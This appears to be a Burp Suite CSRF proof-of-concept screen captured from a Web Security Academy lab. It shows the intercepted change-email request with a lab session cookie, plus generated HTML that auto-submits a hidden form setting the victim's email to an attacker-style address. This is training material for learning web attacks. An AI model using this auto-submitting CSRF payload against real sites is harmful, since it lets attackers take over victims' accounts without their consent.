 CSRF PoC generator
Request to: https://ac471f971ec6e016c029514f000d0034.web-security-academy.net
Options
Pretty Raw Hex \n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 POST /my-account/change-email HTTP/1.1
2 Host: ac471f971ec6e016c029514f000d0034.web-security-academy.net
3 Cookie: session=9NbLTleJo61v4WEZ6ENuxHFvIqi6aiNl; _dd_s=
logs=1&id=4ba2ec06-16d8-409a-8b76-dbf3b067f2ea&created=1650109133033&expire=1650110328039
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://ac471f971ec6e016c029514f000d0034.web-security-academy.net
Search...
0 matches
Request Headers
19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac471f971ec6e016c029514f000d0034.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14